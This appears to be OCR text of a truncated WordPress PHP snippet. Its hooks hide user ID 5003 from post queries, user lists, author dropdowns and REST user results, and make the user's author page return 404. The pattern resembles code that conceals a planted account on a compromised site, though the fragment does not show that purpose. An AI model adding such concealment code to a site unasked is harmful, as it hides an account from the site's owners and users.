
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 5003; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 5003 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 5003 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } $exclude = (array) $q->get( 'exclude' ); $exclude[] =
5003; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 5003; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 5003; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(